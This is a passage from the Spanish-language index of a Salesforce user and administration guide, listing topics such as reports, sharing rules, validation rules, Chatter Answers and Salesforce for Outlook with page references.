Conexión OpenID [941](#page-946-0) Facebook [930,](#page-935-0) [960,](#page-965-1) [962–963](#page-967-0) Google [933,](#page-938-0) [941](#page-946-0) Janrain [936](#page-941-0), [960,](#page-965-0) [962–963](#page-967-0) LinkedIn [946](#page-951-0) Microsoft [944](#page-949-0) PayPal [941](#page-946-0) Salesforce [938,](#page-943-0) [955](#page-960-0), [960](#page-965-0), [962–964](#page-967-0) sitios [960](#page-965-1) startURL [960](#page-965-1) Twitter [951](#page-956-0) Proveedores de identidad ejemplos [986](#page-991-1) portales [985](#page-990-0) registro de errores [986](#page-991-2)

Proveedores de identidad (continuación) registro de eventos [986](#page-991-2) registro de operaciones correctas [986](#page-991-2) sites [985](#page-990-0) Proveedores de servicio activación [984](#page-989-1) asignación de usuarios [984](#page-989-1) ejemplos [986](#page-991-1) portales [985](#page-990-0) requisitos previos [982](#page-987-0) sitios [985](#page-990-0) Pruebas [5118](#page-5123-0), [5356](#page-5361-0) Pruebas de Apex [5357,](#page-5362-0) [5360–5363,](#page-5365-0) [5365](#page-5370-0) Pruebas de unidad [5357,](#page-5362-0) [5360–5363,](#page-5365-0) [5365](#page-5370-0) publicación [4811](#page-4816-0) Publicación de redes sociales [2373](#page-2378-0) Publicaciones cómo adjuntar archivos [2944](#page-2949-0) Publicaciones de Chatter visibilidad [2932](#page-2937-0), [2941](#page-2946-0) Publicaciones, Chatter [2960–2962](#page-2965-0) Publicador de Chatter registros [2996](#page-3001-0) Publicador del panel lateral de Salesforce registros, creación desde el panel lateral [1627](#page-1632-0) puntuación de comprobación de estado [802](#page-807-0)

# Q

Query Editor (Editor de consultas) [5070–5072](#page-5075-0)

## R

Realización de copias de seguridad de datos exportación de los datos [753](#page-758-0) Rechazar eventos [1386](#page-1391-0) Recognition creación de insignias [1447](#page-1452-0) Work.com [1445](#page-1450-0) Recomendaciones [2926](#page-2931-0) Recomendaciones de archivos de Chatter [3045](#page-3050-0) Recomendaciones de grupos de Chatter [2993](#page-2998-0) Recomendaciones de personas [2965](#page-2970-0) Recomendaciones de registros [2973](#page-2978-1) Recopilaciones de datos de Explorer en la página de inicio [3550](#page-3555-2) Recordatorios ventana emergente [1360](#page-1365-0) recordatorios de eventos [1886](#page-1891-0) recordatorios de tareas [1886](#page-1891-0)

Recurso de fórmula de flujo crear [4539](#page-4544-0) limitaciones [4478](#page-4483-0) Recursos calendarios [1888](#page-1893-0) colección de sObject [4544](#page-4549-0) constante [4537](#page-4542-0) constantes globales [4540](#page-4545-0) consumidas mensualmente [513](#page-518-0) opción [4524](#page-4529-0), [4535](#page-4540-0) opción de lista de selección [4524,](#page-4529-0) [4543](#page-4548-0) opción de registro dinámica [4524,](#page-4529-0) [4538](#page-4543-0) plantilla de texto [4547](#page-4552-0) variable [4548](#page-4553-0) Variable de colección [4536](#page-4541-0) variable de sObject [4546](#page-4551-0) variable del flujo al que hace referencia [4494](#page-4499-0) variables de sistema [4547](#page-4552-1) Recursos de flujo adición [4489](#page-4494-1) eliminación [4489](#page-4494-1) fórmula, crear [4539](#page-4544-0) fórmulas, limitaciones [4478](#page-4483-0) modificación [4489](#page-4494-1) Recursos estáticos definición [5142](#page-5147-0) descripción general [5140](#page-5145-0) gestión [5143](#page-5148-0) vista [5143](#page-5148-1) Reemplazo miembros del equipo de cuentas [1931](#page-1936-0) miembros del equipo de oportunidades [1931](#page-1936-1) Reemplazo de valores de las listas de selección [4126](#page-4131-0) Referencias de objetos cruzados en flujos [4549](#page-4554-0) registrar una llamada [1885](#page-1890-1) registro [3](#page-8-0), [3487,](#page-3492-0) [5066,](#page-5071-0) [5353](#page-5358-0) registro de depuración [5066](#page-5071-0), [5353](#page-5358-0) registro de interacciones activar [3884](#page-3889-0) asignar [3886](#page-3891-0) configuración [3885](#page-3890-0) uso [2330,](#page-2335-0) [3928](#page-3933-0) Registro de objetos personalizados descripción general [4042](#page-4047-0) Registro de Organization Sync desencadenadores [5030](#page-5035-0) reportes [5031](#page-5036-0) registro del sistema [5066,](#page-5071-0) [5353](#page-5358-0)

Registro del sistema, consulte Registros de depuración [1026](#page-1031-0) registros agregar a grupo de Chatter [2997](#page-3002-0) campos obligatorios [142](#page-147-0), [144–145](#page-149-0) creación [141](#page-146-0) creación con Creación rápida [144](#page-149-1) creación desde fichas de objetos [142](#page-147-0) creación desde un proceso [4339](#page-4344-0) creación en noticias en tiempo real [143](#page-148-0) eliminación [151](#page-156-0) eliminar de grupos de Chatter [2998](#page-3003-0) Microsoft Outlook, creación desde [1627](#page-1632-0) modificación [144](#page-149-0) modificación en línea [145](#page-150-1) Registros adición de notas [160–161](#page-165-0) búsqueda [118](#page-123-0) creación [141–142](#page-146-1) límites de importación [5559](#page-5564-1) reenvío [5027](#page-5032-0) replicación [5026](#page-5031-0) seguimiento [54](#page-59-0) seguimiento automático [2911](#page-2916-0), [2971](#page-2976-0) vista [118](#page-123-0) registros de coincidencia [3446](#page-3451-0) Registros de Data.com coincidencias con Salesforce [1250](#page-1255-0), [1768](#page-1773-0) servicio de coincidencia [1250](#page-1255-0), [1768](#page-1773-0) vinculación con Salesforce [1250,](#page-1255-0) [1768](#page-1773-0) Registros de depuración adición de clases o desencadenadores para monitorear [1026](#page-1031-0) adición de usuarios para monitoreo [1026](#page-1031-0) clases y desencadenadores [5354](#page-5359-0) conservación [1025–1026](#page-1030-0) eliminación de clases o desencadenadores del monitoreo [1026](#page-1031-0) eliminación de usuarios del monitoreo [1026](#page-1031-0) filtros [5339](#page-5344-0) monitoreo [1025](#page-1030-0) niveles [5339](#page-5344-0) orden de preferencia [5338](#page-5343-0) restablecimiento [1026](#page-1031-0) vista [1027](#page-1032-0) Registros de email solicitud [2088](#page-2093-0) vista [2088](#page-2093-1) registros de grupos activar [3304](#page-3309-0) configurar [3304](#page-3309-0)

Registros de Salesforce Aplicación Web Microsoft Outlook, configuración [1580–1581,](#page-1585-1) [1583,](#page-1588-0) [2021](#page-2026-0) Aplicación Web Microsoft Outlook, visualizando en [1577–](#page-1582-1) [1578,](#page-1582-1) [2020](#page-2025-0) Microsoft Outlook Web App, requisitos del sistema [1580](#page-1585-0) Registros, email [2087](#page-2092-0) Regla de coincidencia criterios coincidentes [778](#page-783-0), [780](#page-785-0) ecuación de coincidencia [778](#page-783-0), [780](#page-785-0) reglas de coincidencia estándar [778,](#page-783-0) [780](#page-785-0) Regla de distribución de casos cola [2670](#page-2675-0) Regla de duplicados reglas de duplicados estándar [795–796](#page-800-0) Reglas límites [5521](#page-5526-0) reglas de asignación [1853](#page-1858-0) Reglas de asignación registros de depuración [5336](#page-5341-0) Reglas de asignación de casos [2658](#page-2663-0) Reglas de asignación de prospectos Casos [2658](#page-2663-0) Reglas de coincidencia algoritmo de coincidencia [789](#page-794-0) claves de coincidencia [791–792](#page-796-0) coincidencia aproximada [787](#page-792-0), [789](#page-794-0) coincidencia exacta [787](#page-792-0) crear [775](#page-780-0) criterios coincidentes [783](#page-788-0) desempeño [791–792](#page-796-0) mensaje de error [798](#page-803-1) Métodos de coincidencia [787,](#page-792-0) [789](#page-794-0) motor de coincidencia [771](#page-776-0) operadores OR [798](#page-803-1) registro de errores [771](#page-776-0) reglas de coincidencia estándar [778,](#page-783-1) [795](#page-800-1) reglas de duplicados [769](#page-774-0) reglas estándar [792](#page-797-0) reglas personalizadas [791](#page-796-0) Reglas de coincidencia estándar cuenta [778](#page-783-0) reglas de colaboración activos [1194](#page-1199-0) Reglas de colaboración acerca de [606](#page-611-0) activo [1195](#page-1200-0) actualización de usuarios del portal [2395](#page-2400-0) aplazamiento de los cálculos [652](#page-657-0)

Reglas de colaboración (continuación) aplazar cálculos de colaboración [649](#page-654-0) basadas en criterios [608](#page-613-0) cálculos de suscripción de grupo [650](#page-655-0) campañas [623–624](#page-628-0) casos [621–622](#page-626-0) categorías [609](#page-614-0) contactos [617–618,](#page-622-0) [1693](#page-1698-0) cuentas [613–614](#page-618-0) cuentas de territorio [615](#page-620-0) cuentas de territorios [616](#page-621-0) notas [631](#page-636-0) nuevo cálculo de regla de colaboración [648](#page-653-0), [652](#page-657-0) nuevo cálculo paralelo [649](#page-654-1) objetos personalizados [626–627](#page-631-0) oportunidades [619–620](#page-624-0) pedidos [628–630](#page-633-0) prospectos [611–612](#page-616-0) Texto rápido [625](#page-630-0) usuario [635–636](#page-640-0) Reglas de colaboración basadas en criterios [608](#page-613-0) Reglas de colaboraciónbloqueos de colaboración específicos de objetos [653](#page-658-0) Reglas de distribución registros de depuración [5336](#page-5341-0) Reglas de duplicados conjuntos de registros duplicados [770](#page-775-0) crear [773](#page-778-1) elementos de registros duplicados [770](#page-775-0) experiencia del usuario final [771](#page-776-1) modificar [773](#page-778-1) registro de errores [771](#page-776-0) regla de coincidencia, asociada [769](#page-774-0) Reglas de duplicados estándar contacto [796](#page-801-0) cuenta [795](#page-800-0) lead [796](#page-801-1) reglas de flujo de trabajo [1729](#page-1734-0) Reglas de flujo de trabajo ejemplos [4394](#page-4399-0) Limitaciones de objeto de usuario [4382](#page-4387-0) registros de depuración [5336](#page-5341-0) Reglas de limpieza configuración [1739](#page-1744-0), [1745–1746](#page-1750-0) Configuración [1739](#page-1744-0), [1745–1746](#page-1750-0) Directrices [1739](#page-1744-0), [1746](#page-1751-0) Reglas de respuesta automática configuración [2659](#page-2664-0) diferencias de alertas de flujo de trabajo [2660](#page-2665-0)

Reglas de respuesta automática (continuación) registros de depuración [5336](#page-5341-0) Reglas de validación acerca de [4143](#page-4148-0) activación [4144,](#page-4149-0) [4146](#page-4151-0) campos de combinación [4309](#page-4314-0) consideraciones [4148](#page-4153-0) creación [4144,](#page-4149-1) [4146](#page-4151-1) Cuentas personales [1139–1140](#page-1144-0) definición [4144](#page-4149-1), [4146](#page-4151-1) duplicación [4144–4145](#page-4149-0) ejemplos [4150–4151](#page-4155-0), [4156](#page-4161-0), [4158,](#page-4163-0) [4160–4161](#page-4165-0), [4163](#page-4168-0), [4166,](#page-4171-0) [4169,](#page-4174-0) [4172,](#page-4177-0) [4177–4178](#page-4182-0), [4180](#page-4185-0) eliminación [4144](#page-4149-0) fórmulas útiles [4150–4151](#page-4155-0), [4156,](#page-4161-0) [4158](#page-4163-0), [4160–4161](#page-4165-0), [4163,](#page-4168-0) [4166,](#page-4171-0) [4169,](#page-4174-0) [4172](#page-4177-0), [4177–4178,](#page-4182-0) [4180](#page-4185-0) registros de depuración [5336](#page-5341-0) sugerencias [4147](#page-4152-0) vista [4144](#page-4149-0) Reglas, colaboración Consulte reglas de colaboración [528](#page-533-2) Relaciones adición [4097](#page-4102-0) consideraciones [4069](#page-4074-0) definición [4097](#page-4102-0) descripción general [4064](#page-4069-0) recuperación [4117](#page-4122-0) restauración [4117](#page-4122-0) varios a varios [4067](#page-4072-0) relaciones de búsqueda [5001](#page-5006-0) relaciones de búsqueda externa [5002](#page-5007-0) relaciones de búsqueda indirecta [5004](#page-5009-0) Relaciones de varios a varios consideraciones [4069](#page-4074-0) creación [4067](#page-4072-0) Relaciones principal-subordinado [5022](#page-5027-0) Repetición independiente [2689](#page-2694-0) repetición secuencial [2689](#page-2694-0) Reporte campos en los que se busca [392](#page-397-1) notas [162](#page-167-0) Reporte de calibración configuración [2109](#page-2114-0) Reporte Historial de inicio de sesión Salesforce for Outlook, seguimiento de versiones de [2081](#page-2086-0) reportes acceso de control [3847](#page-3852-0) aprovisionamiento de usuarios [5258](#page-5263-0)

Reportes acerca de [3831](#page-3836-0) acotación de resultados [3768](#page-3773-0) Actividades compartidas, visualización en [1356](#page-1361-0), [3671](#page-3676-0) actualización del generador de reportes [455](#page-460-0), [3773](#page-3778-0) adición de bloques [3743](#page-3748-0) adición de resultados a campañas [1295](#page-1300-0) adición de tipos de reporte [3740](#page-3745-0) adición y eliminación de campos [3702](#page-3707-0) agrupación [3739](#page-3744-0), [3747](#page-3752-0) agrupación de campos [3698](#page-3703-0) almacenamiento [3710](#page-3715-0) análisis [3718](#page-3723-0) anclaje de carpetas [3818](#page-3823-1) archivos [3642](#page-3647-0) arrastrar y soltar [3819](#page-3824-0) bloques [3742](#page-3747-0), [3745–3746](#page-3750-0) bloques de reporte [3739](#page-3744-0), [3747](#page-3752-0) búsqueda [3787](#page-3792-0) cambio de divisas [3702](#page-3707-0) cambio de nombre de bloques [3745](#page-3750-0) cambio del orden de las columnas [3702](#page-3707-0) cambio del orden de los bloques [3744](#page-3749-0) campos de depósito [3732](#page-3737-0) campos de resumen [3703](#page-3708-0) Campos de Salesforce Knowledge [3680](#page-3685-0) campos para historial de aprobaciones [4444](#page-4449-0) cancelación de la programación [3808](#page-3813-1) Caso [3717](#page-3722-0) clasificación de resultados [200](#page-205-0) cola de trabajos programados [3807–3808](#page-3812-1) compartido públicamente [3710](#page-3715-0) compartir [3789](#page-3794-0) compilación [3631](#page-3636-0) configuración de interfaz de usuario [441,](#page-446-0) [443](#page-448-0) consideraciones sobre historial de aprobaciones [4450](#page-4455-0) conteo de registros [3746](#page-3751-0) creación [3695](#page-3700-0) creación con el asistente para reportes [3696](#page-3701-1) creación de filtros cruzados [3777](#page-3782-0) creación de gráficos [3755](#page-3760-0) Data.com [1751,](#page-1756-0) [1753](#page-1758-0) datos [3825](#page-3830-0) definiciones de filtro [3775](#page-3780-0) depósito, numérico [3734](#page-3739-0) depósito, texto [3737–3738](#page-3742-0) depósitos, lista de selección [3735–3736](#page-3740-0) descripción general [3630](#page-3635-0), [3820,](#page-3825-0) [3831](#page-3836-0) descripción general de funciones de resumen [3707](#page-3712-0)

Reportes (continuación) divisiones [465](#page-470-1) ejecución [192,](#page-197-0) [3786](#page-3791-0) ejecutar [3785](#page-3790-0) ejemplo de filtros cruzados [3778–3779](#page-3783-0) ejemplo de historial de aprobaciones [4446](#page-4451-0) ejemplo de límite de fila [3780](#page-3785-0) ejemplos de gráficos de combinación [3762](#page-3767-0) eliminación [3710](#page-3715-0), [3820](#page-3825-1) eliminación de los bloques [3746](#page-3751-1) email [3804–3805,](#page-3809-0) [3807–3808](#page-3812-0) envío a usuarios del portal [445](#page-450-0) error, reporte obsoleto [3827](#page-3832-0) Estado de Limpieza [1733](#page-1738-0) eventos, visualización de varios contactos relacionados [1356,](#page-1361-0) [3671](#page-3676-0) excluir la renuncia de responsabilidad de información confidencial [443](#page-448-0) exportación [3800–3801](#page-3805-0) exportación en segundo plano [3802–3803](#page-3807-0) ficha [3831](#page-3836-0) ficha de formato de gráficos [3764](#page-3769-0) fila de columna [430](#page-435-0) fila del encabezado flotante [430](#page-435-0) filtros [3774](#page-3779-0) filtros cruzados [3776,](#page-3781-0) [3780](#page-3785-1) filtros de campo [193](#page-198-0), [3782–3783](#page-3787-0) formato de página de registro [3811–3812](#page-3816-0), [3814–3817](#page-3819-0) formato de reporte unido [3739](#page-3744-0), [3747](#page-3752-0) formato unido [3740](#page-3745-1) fórmulas [3705–3706](#page-3710-0) fórmulas de resumen personalizadas y reportes unidos [3750](#page-3755-0) generador de reportes [3700](#page-3705-0) gráficos [3811–3812](#page-3816-0), [3814–3817](#page-3819-0) gráficos de combinación [3761](#page-3766-0) gráficos mejorados en Salesforce1 [443](#page-448-1) historial de aprobaciones [3669](#page-3674-1), [4444](#page-4449-1) históricos [453](#page-458-0), [3656,](#page-3661-1) [3710–3718](#page-3715-1) impresión [3789](#page-3794-1) Jigsaw [1751](#page-1756-0) leer [3785](#page-3790-0) límites [3826](#page-3831-0) límites de funciones [5517](#page-5522-0) lógica de filtro [3775](#page-3780-0) mejora del desempeño de reportes [3827](#page-3832-1) modificación de reportes [3633](#page-3638-0) mostrar detalles [3766](#page-3771-0) mover [3819](#page-3824-0) nombre de función, anterior [3828](#page-3833-0)

Reportes (continuación) nombres de bloques [3745](#page-3750-0) Notificaciones [3810](#page-3815-0) notificaciones de email [445](#page-450-0) notificaciones de reportes [445](#page-450-1) ocultar detalles [3766](#page-3771-0) opciones personalizadas [3829](#page-3834-0) Oportunidad [453](#page-458-0), [3656](#page-3661-1), [3710–3716,](#page-3715-1) [3718](#page-3723-1) orden de las columnas [3702](#page-3707-0) organizar [3817,](#page-3822-0) [3851](#page-3856-0) PARENTGROUPVAL [3707](#page-3712-0) personalización [3696](#page-3701-0) personalización de reportes [3633](#page-3638-0) PREVGROUPVAL [3707](#page-3712-0) programación [3804–3805](#page-3809-0), [3807–3808](#page-3812-1) propiedades de gráficos [3756](#page-3761-0) reporte de vinculación de archivo [3048](#page-3053-0) reportes de excepción [3776,](#page-3781-0) [3780](#page-3785-1) reportes de matriz [3693](#page-3698-0) reportes de resumen [3693](#page-3698-0) reportes en tabla [3693](#page-3698-0) reportes tabulares en tableros [3767](#page-3772-0) reportes unidos [3693](#page-3698-0) resaltado condicional [3766](#page-3771-1) Salesforce Classic Mobile [1092](#page-1097-0) Salesforce CRM Content [3642](#page-3647-0) Salesforce Knowledge [3676,](#page-3681-0) [3679](#page-3684-0) selección de un formato de reporte [3693](#page-3698-0) selección de un tipo de reporte [3634](#page-3639-0) Sitios Web [4848](#page-4853-0) socios [3690](#page-3695-0) solución de problemas [3824](#page-3829-0) subtotalización de resultados [3704](#page-3709-0) sugerencias de fórmulas de resumen personalizadas [3709](#page-3714-0) tareas, visualización de varios contactos relacionados [1356](#page-1361-1), [3671](#page-3676-0) tendencias [453](#page-458-0), [3656,](#page-3661-1) [3710–3718](#page-3715-1) tipo de reporte principal [3739–3740](#page-3744-0), [3747](#page-3752-0) tipos de filtros [3775](#page-3780-0) tipos de reporte estándar [3752](#page-3757-0) trabajo con [3828](#page-3833-1) trabajo con bloques [3742](#page-3747-0) trabajo con campos [3702](#page-3707-0) transferencia de bloques [3744](#page-3749-0) uniones externas [3776,](#page-3781-0) [3780](#page-3785-1) uso de funciones de resumen [3707](#page-3712-1) valores de campos de fecha [134](#page-139-0) valores de lista de selección especiales [196](#page-201-0) reportes de actividades [1358](#page-1363-0), [3672](#page-3677-0)

Reportes de Data.com [1210](#page-1215-0) Reportes de datos de uso de Mobile [1103](#page-1108-0) Reportes de datos de uso de Mobile [1103](#page-1108-0) Reportes de historial de aprobaciones consideraciones [4450](#page-4455-0) creación [3669](#page-3674-1) descripciones de campos [4444](#page-4449-0) ejemplos [4446](#page-4451-0) reportes unidos ejemplos [3748](#page-3753-0) Reportes unidos fórmulas de resumen personalizadas [3741](#page-3746-0) fórmulas de resumen personalizadas de bloques cruzados [3741](#page-3746-0) Reportes y tableros de Salesforce Descripción general [3630](#page-3635-1) representantes de ventas en territorios [1838](#page-1843-0) reprogramación [3440](#page-3445-0) Reputación de la comunidad activación [3257](#page-3262-0) reputaciones [2520](#page-2525-0) Reputaciones Respuestas de Chatter [2520](#page-2525-0) Requisitos del aprovisionamiento Justo a tiempo afirmaciones SAML de ejemplo [903](#page-908-0) Requisitos del sistema Salesforce for Outlook [2051](#page-2056-0) Respuesta a una pregunta [2218](#page-2223-1) modificación [2218](#page-2223-0) promoción a artículo [2222](#page-2227-0) vista [2221](#page-2226-0) Respuestas activación [2486](#page-2491-0) activación en el portal de socios [1802](#page-1807-0) búsqueda de una pregunta [2215](#page-2220-1) categoría de datos [2487](#page-2492-0) configuración [2485–2486](#page-2490-0) Consulte también Categorías de datos [2779](#page-2784-0) creación de un artículo [2222](#page-2227-0) de acuerdo con una respuesta [2219](#page-2224-0) desactivación [2486](#page-2491-0) descripción general [2210](#page-2215-0) distribución de una pregunta a un caso [2223](#page-2228-0) eliminación de una pregunta [2215](#page-2220-0) exploración de preguntas en una categoría [2216](#page-2221-0) exploración de preguntas en una zona [2216](#page-2221-0) modificación de una pregunta [2215](#page-2220-0)

Respuestas (continuación) modificación de una respuesta [2218](#page-2223-0) no de acuerdo con una respuesta [2219](#page-2224-0) Portal de clientes [2417](#page-2422-0) realización de una pregunta [2213](#page-2218-0) reportes [3668](#page-3673-0) respuesta a una pregunta [2218](#page-2223-1) selección de la mejor respuesta [2220](#page-2225-0) uso [2212](#page-2217-0) visualización de sus preguntas [2221,](#page-2226-0) [2246](#page-2251-0) visualización de sus respuestas [2221](#page-2226-0), [2246](#page-2251-0) visualización de una pregunta [2215](#page-2220-1) votación por una respuesta [2219](#page-2224-0) Respuestas de Chatter activación [2501](#page-2506-0) activación en Comunidades [3172](#page-3177-0) activación sin un sitio de Force.com [2514](#page-2519-0) adición a fichas de portales [2514](#page-2519-0) adición a un Portal de clientes [2514–2515](#page-2519-0) adición a un portal de socios [2514](#page-2519-0), [2517](#page-2522-0) asignación de categorías de datos [2513](#page-2518-0) configuración [2500](#page-2505-0) configuración de casos [2512](#page-2517-0) configuración de categorías de datos [2514](#page-2519-1) configuración de inscripción automática [2509](#page-2514-0) configuración de la visibilidad de la ficha Preguntas [2513](#page-2518-1) configuración de notificación de email [2507](#page-2512-0) configuración de Promocionar a artículo [2514](#page-2519-1) Configuración de Salesforce Knowledge [2514](#page-2519-1) configuración de un sitio de Force.com [2510](#page-2515-0) configuración de usuarios [2509](#page-2514-0) configuración del Portal de clientes [2508](#page-2513-0) creación de zonas [2483](#page-2488-0) descripción general de la configuración [2499](#page-2504-0) distribución de una pregunta a un caso [2223](#page-2228-0) ficha Preguntas [2513](#page-2518-1) gestión de usuarios [2519](#page-2524-0) idioma [2519](#page-2524-0) instantánea del sitio [2519](#page-2524-1) límites [5522](#page-5527-0) mejores prácticas [2524](#page-2529-0) modificación de zonas [2483](#page-2488-0) Páginas de Visualforce [2501,](#page-2506-0) [2504](#page-2509-0) personalización de la apariencia [2499](#page-2504-0) respuestas a emails [2249](#page-2254-1) solución de problemas de configuración [2519](#page-2524-1) sugerencias de implementación [2522](#page-2527-0) terminología [2244](#page-2249-0) uso [2245](#page-2250-0)

Respuestas de Chatter (continuación) usuarios [2519](#page-2524-0) Restablecimiento contraseñas usuarios [519](#page-524-0) Restablecimiento de contraseña todas [520](#page-525-0) Restricciones de direcciones IP para aplicaciones conectadas [5238–](#page-5243-0) [5239,](#page-5243-0) [5241](#page-5246-0) resultados de búsqueda Data.com [1235](#page-1240-0) Resultados de búsqueda de Data.com [1235](#page-1240-0) Resúmenes definición [4191](#page-4196-0) Resúmenes de email descripción general [2916](#page-2921-1) Retirar componentes activar [3880](#page-3885-0) lista de [2329,](#page-2334-0) [3927](#page-3932-0) uso [2329,](#page-2334-0) [3927](#page-3932-0) Reunión cancelación [1385](#page-1390-0) confirmación [1384](#page-1389-0) solicitudes a contactos, prospectos o cuentas personales [1380](#page-1385-0) volver a programar [1384](#page-1389-1) Reunión solicitada campos en los que se busca [396](#page-401-0) Revisión soluciones [2275](#page-2280-0) Rewards activación [2126](#page-2131-0) Work.com [1449](#page-1454-0) riesgo de seguridad [801–802](#page-806-0) Ruta de ventas kanban [1414](#page-1419-0) oportunidad [1414](#page-1419-0) oportunidades en curso [1414](#page-1419-0)

## S

```
S-Control
acerca de 5183
campos de combinación 5192
creación 5182, 5184
definición 5182, 5184
ejemplos 5188
ejemplos útiles 5188
eliminación 5186
en comparación con páginas de Visualforce 5193
modificación 5184
sugerencias 5187
```
### **Índice**

S-Control (continuación) tipos de campo de combinación [5079](#page-5084-0) variables globales [5079](#page-5084-0) S-Control personalizados acerca de [5183](#page-5188-0) Salesforce comparación de datos con datos de Data.com [1261](#page-1266-0) Salesforce Classic notas [160](#page-165-0) Salesforce Classic Mobile acceso del usuario de socios [1095](#page-1100-0) activación de Content [1093,](#page-1098-0) [3391](#page-3396-0) borrar datos [1109](#page-1114-0) cambio de valores de tiempo de espera [1108](#page-1113-0) campos de combinación [1081](#page-1086-0) configuración [1074](#page-1079-0), [1105](#page-1110-0) configuración predeterminada de Mobile [1070](#page-1075-0) configuraciones de Mobile [1099](#page-1104-0) conjuntos de datos [1078](#page-1083-0) creación de configuraciones de Mobile [1076](#page-1081-0) desactivar acceso [1075](#page-1080-0) descripción general [1069](#page-1074-0) dispositivos compatibles [100](#page-105-0) dispositivos de Mobile [1104](#page-1109-0) emails a usuarios [1097](#page-1102-0) fichas [1101](#page-1106-0) habilitar usuarios [1075](#page-1080-0) instalación [101](#page-106-0) permisos [1100](#page-1105-0) propiedades de objeto [1085](#page-1090-0) prueba de configuraciones de Mobile [1083](#page-1088-0) reportes [1092](#page-1097-0) sugerencias [1071](#page-1076-0) tableros [1091](#page-1096-0) tipos de reportes personalizados [1103](#page-1108-0) usuarios [1104](#page-1109-0) variables globales [1081](#page-1086-0) vistas de lista personalizadas [1102](#page-1107-0) visualización de los detalles del dispositivo [1106](#page-1111-0) Salesforce CRM Content campos en los que se busca [370](#page-375-0) Consulte Content [3070](#page-3075-0) interpretación [3338](#page-3343-0) límites de archivo [5536](#page-5541-0) límites de búsqueda [5536](#page-5541-0) Portal de clientes [2412](#page-2417-0) portal de socios [1797](#page-1802-0) reportes [3642](#page-3647-0) vista previa [3338](#page-3343-0)

Salesforce Files límites [5535](#page-5540-0) Salesforce Files Connect activación para una organización [3339–3344](#page-3344-0), [3347](#page-3352-0), [3349,](#page-3354-0) [3353–3354](#page-3358-0) búsqueda de contenidos [3356](#page-3361-0), [3359](#page-3364-0) Salesforce Files Sync acceso a archivos sincronizados [3051](#page-3056-0) acerca de los archivos y carpetas sincronizados [3052](#page-3057-0) activación [3334](#page-3339-0) activación para perfiles individuales [3335](#page-3340-0) activación para una organización [3334](#page-3339-1) activación para usuarios [3335](#page-3340-1) autenticación [3050](#page-3055-0) colaboración [3052](#page-3057-1) colaboración de archivos [3052](#page-3057-1) conexión [3050](#page-3055-0) conjunto de permisos [3335](#page-3340-1) extensiones incompatibles [3055](#page-3060-0) historial de inicios de sesión [3337](#page-3342-0) instalación de la versión gestionada [3336](#page-3341-0) instalación del cliente de escritorio [3050](#page-3055-1) interpretación [3338](#page-3343-0) límites de almacenamiento [3054](#page-3059-0) límites de sincronización [3053](#page-3058-0) Nombres de archivos incompatibles [3055](#page-3060-0) nombres de carpeta inadmitidos [3057](#page-3062-0) requisitos del sistema [3049–3050](#page-3054-0) revocar acceso [3337](#page-3342-0) seguridad de archivo [881,](#page-886-0) [3337](#page-3342-1) sincronización de archivos y carpetas [3051](#page-3056-1) uso [3049](#page-3054-1) versión [3053](#page-3058-1) vista previa [3338](#page-3343-0) visualización del uso [3337](#page-3342-0) Salesforce for Outlook acerca de [1588](#page-1593-0) actualizaciones, notificar a usuarios automáticamente [2055](#page-2060-0) adición, emails al contacto o prospecto erróneo [1635](#page-1640-0) alertas, ocultar [1601](#page-1606-0) asignación de configuraciones [2056](#page-2061-0) asignar campos [2062](#page-2067-0) asignar campos en su configuración [1598](#page-1603-0) bandeja de sistema [1599](#page-1604-0) Carpetas de Outlook [1601](#page-1606-1) carpetas de sincronización, modificación [1601](#page-1606-1) casos, creación [1619](#page-1624-0), [1630](#page-1635-1) comportamiento en conflictos [2061](#page-2066-0) comprobación del conteo de registros [2081](#page-2086-1)

Salesforce for Outlook (continuación) Con la aplicación de Salesforce para Outlook, consideraciones [2049](#page-2054-0) con la aplicación de Salesforce para Outlook, limitaciones [2050](#page-2055-0) conexiones seguras de [1637](#page-1642-0) configuración [1599](#page-1604-0) configuración de Crear caso [2057](#page-2062-0) configuración de email [2057](#page-2062-0) configuraciones para grupos de usuarios para crear registros desde Outlook [2054](#page-2059-0) configuraciones para grupos de usuarios para la sincronización y acceso a funciones [2054](#page-2059-0) configuraciones predeterminadas [2067](#page-2072-0) configuraciones, creación [2055](#page-2060-0) conjuntos de datos [2072](#page-2077-0) conjuntos de datos de ejemplo [2079](#page-2084-0) conjuntos de datos, generalidades [2073](#page-2078-0) Crear caso, configuración [2060](#page-2065-0) criterios coincidentes [2063](#page-2068-0) definición de configuración avanzada [2066](#page-2071-0) definición de filtros de contactos [2074](#page-2079-0) definición de filtros de eventos [2077](#page-2082-0) definición de filtros de tareas [2078](#page-2083-0) definición de la configuración de datos [2057](#page-2062-1) descarga [1591](#page-1596-0) descripción general de la sincronización [1602](#page-1607-0) desinstalación [1593](#page-1598-0) direcciones de sincronización, definición [2060](#page-2065-1) ediciones [2052](#page-2057-0) elementos privados, diferencias entre Salesforce y Microsoft Outlook [1631](#page-1636-0) eliminar elementos de sincronización [1619](#page-1624-1) emails, adición a registros de Salesforce [1622–1623](#page-1627-0) emails, adición a registros de Salesforce, búsqueda en Outlook [1628](#page-1633-0) emails, adición al contacto o prospecto erróneo [1635](#page-1640-0) emails, no puede agregar [1635](#page-1640-1) en comparación con Salesforce App for Outlook [2047](#page-2052-0) eventos recurrentes, activación [2059](#page-2064-0) eventos, adición con el Panel lateral de Salesforce [1624](#page-1629-0) exclusión de ciertas tareas de la sincronización [1610](#page-1615-0) exclusión de ciertos registros de la sincronización [1604](#page-1609-0) exclusión de eventos de la sincronización [1606](#page-1611-0) Formatos del publicador del panel lateral de Outlook, creación [2070](#page-2075-0) funciones [2052](#page-2057-0) gestión de su configuración [1594](#page-1599-0) idiomas admitidos [1589](#page-1594-0)

Salesforce for Outlook (continuación) instalar y configurar [1592](#page-1597-0) mensaje de error de email, concepto [1635](#page-1640-1) Microsoft Outlook, visualización de datos de Salesforce en [1619](#page-1624-0) modificable [2064](#page-2069-0) modificación de la configuración de email [1595](#page-1600-0) modificación de la información de inicio de sesión [1600](#page-1605-0) modificación de su configuración de sincronización [1596](#page-1601-0) modificación de su dirección de sincronización [1596](#page-1601-1) modificación su configuración de conflictos [1597](#page-1602-0) nombres de usuario y contraseñas seguros para [1637](#page-1642-0) Panel lateral de Salesforce [1622–1623,](#page-1627-0) [1628](#page-1633-0) panel lateral en Microsoft Outlook [2057](#page-2062-0) permiso de modificación para usuarios [2064](#page-2069-0) Preguntas más frecuentes [1637](#page-1642-1) problemas de instalación, resolución [1632](#page-1637-0) Publicador del panel lateral, asignación de formatos a perfiles de usuario [2071](#page-2076-0) registro de sincronización [1600](#page-1605-1) registros duplicados, eliminación 